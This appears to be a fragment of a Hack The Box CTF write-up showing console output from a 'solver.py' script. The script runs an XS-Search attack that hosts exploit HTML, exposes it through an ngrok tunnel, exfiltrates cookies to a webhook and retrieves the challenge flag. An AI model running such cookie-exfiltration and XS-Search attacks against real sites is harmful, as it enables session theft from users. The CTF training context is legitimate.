 $ python3 solver.py
[+] Preparing a webook URL for cookie exfiltration..
[+] Hosting the exploit HTML file with a Python3 Server..
[+] Creating an ngrok tunnel for a public URL..
[+] Submitting exploit URL: http://0003-103-120-160-181.ngrok.io ..
[+] Waiting for the XS-Search brute-force and flag to arrive on webhook..
[*] Flag : HTB{5w33t_ali3ndr3n_0f_min3!}
[~] Shutting down ngrok tunnel..
[~] Cleaning up the webhook endpoint..